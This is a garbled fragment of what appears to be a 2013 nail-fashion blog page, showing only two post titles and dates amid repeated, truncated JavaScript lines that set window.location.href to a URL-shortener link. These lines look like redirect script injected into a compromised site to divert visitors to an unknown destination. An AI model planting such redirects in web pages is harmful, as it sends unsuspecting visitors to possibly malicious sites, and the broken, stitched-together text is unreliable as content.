
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
.I.S.S x Minx Nail Wraps 2013
February 18, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
 Killer Nail Trends for 2013!
January 18, 2013
ndow.location.href =